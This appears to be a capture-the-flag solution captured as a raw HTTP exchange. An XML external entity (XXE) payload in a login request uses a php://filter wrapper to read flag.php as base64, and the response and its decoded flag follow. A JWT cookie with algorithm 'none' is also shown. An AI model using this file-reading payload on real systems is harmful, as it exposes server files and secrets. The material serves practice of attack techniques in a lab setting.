 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 101.201.126.95:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 173
Origin: http://101.201.126.95:7001
Connection: close
Referer: http://101.201.126.95:7001/
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6InVzZXIiLCJpYXQiOiIxNTg4OTAyNzQwIiw
ianRpIjoiY2Q4MTE1ODljNDNkM2Q1MDdjNjRiMTRhNmY2NGU4ZDgifQ.
<!DOCTYPE message [
<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=flag.php">
]>
<user><username>&file;</username><password>66666</password></user>
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 05:41:48 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 110
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>PD9waHANCiRQQVNTV09SRCA9ICdmbGFne2dldF90aGVfbWV0aG9
kZH0nOw0KPz4NCg==</msg></result>
PD9waHANCiRQQVNTV09SRCA9ICdmbGFne2dldF90aGVfbWV0aG9kZH0nOw0KPz4NCg==
清空 加密 解密 解密结果以16进制显示
<?php
$PASSWORD = 'flag{get_the_methodd}';
?>